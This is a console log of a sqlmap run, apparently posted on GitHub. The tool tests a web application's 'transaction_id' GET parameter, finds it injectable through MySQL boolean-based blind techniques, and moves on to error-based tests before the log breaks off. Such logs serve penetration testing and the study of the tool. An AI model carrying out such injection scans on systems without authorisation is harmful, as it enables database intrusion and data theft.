 {1.0-dev-nongit-20141109}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:27:22
[15:27:23] [INFO] testing connection to the target URL
[15:27:23] [INFO] heuristics detected web page charset 'ascii'
[15:27:24] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:27:25] [INFO] target URL is stable
[15:27:25] [INFO] testing if GET parameter 'transaction_id' is dynamic
[15:27:25] [WARNING] GET parameter 'transaction_id' does not appear dynamic
[15:27:25] [INFO] heuristic (basic) test shows that GET parameter 'transaction_i
d' might be injectable (possible DBMS: 'MySQL')
[15:27:25] [INFO] testing for SQL injection on GET parameter 'transaction_id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n]
[15:28:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:28:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:28:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:28:05] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)'
[15:28:06] [INFO] GET parameter 'transaction_id' seems to be 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or G
ROUP BY clause (RLIKE)' injectable
[15:28:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[15:28:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[15:28:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (UPDATEXML)'
[15:28:07] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:28:07] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause'
[15:28:07] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[15:28:07] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (EXTRACTVALUE)'